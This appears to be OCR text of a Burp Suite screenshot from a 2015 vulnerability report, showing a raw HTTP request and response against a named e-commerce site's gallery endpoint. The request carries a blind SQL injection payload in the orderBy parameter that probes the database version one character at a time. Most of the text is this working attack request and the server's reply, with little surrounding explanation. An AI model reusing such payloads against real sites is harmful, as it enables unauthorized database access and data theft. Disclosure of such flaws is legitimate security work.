 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://www.huaweimossel.com ?
Request
Raw Params Headers Hex
POST /gallery-ajax_get_goods.html HTTP/1.1
Host: www.huaweimossel.com
Proxy-Connection: keep-alive
Content-Length: 115
Accept: text/html, application/xml, text/xml, */*
Origin: http://www.huaweimossel.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://www.huaweimossel.com/gallery.html?scontent=1,1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
vary=4b3f8eb0abd0fb87a8dddb6c448ea5663b9edd9a9751e5ca9a
7f95f82181e076; s=d6a68bc16777604e6860523042cda789;
S[SEARCH_KEY]=%27;
S[GALLERY][FILTER]=cat_id%3D%26virtual_cat_id%3D%26scon
tent%3D1%2C1%26orderBy%3Dbuy_w_count%20desc%26showtype%
3Dlist%26
cat_id=&virtual_cat_id=&scontent=1,1&orderBy=buy_w_coun
t and
if(ascii(substr(version(),1,1))=53,1,0)&showtype=list&
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.3
Date: Mon, 14 Sep 2015 12:51:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: S[SIGN][REMEMBER]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: loginName=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Content-Length: 45430
<div class="gallery-list">
<input type="hidden" class="action-pagedata" value="{total:49, pagecurrent:1, pagetotal:3}">
<ul>
<li class="goods-item clearfix">
<div class="goods-pic">
<a href="/product-159.html"><img class="action-goods-img"
data-src="http://www.huaweimossel.com/public/images/dd/ce/6d/dc3cd4d00ef7c3bdec5d5415f69d157cbfa445a6.jp
g?1441877764#h" alt="□□□□□□□□□□□□□□□□□*2+□□*2+□□□□□*2"></a>
</div>
<div class="goods-action">
<!--□□□□□□□□□-->
<div class="goods-buy">
<!-- □□□□□ -->
<span class="p-quantity">
<a href="javascript:void(0);" class="btn-decrease">-</a><input type="text" min="1"
max="918" size="2" name="goods[num]" class="action-quantity-input" value="1"><a
href="javascript:void(0);" class="btn-increase">+</a>
</span>
<input type="hidden" name="goods[goods_id]" value="37">
<input type="hidden" name="goods[product_id]" value="159">
? < + > Type a search term 0 matches
www.wooyun.org
Done
45,780 bytes | 241 millis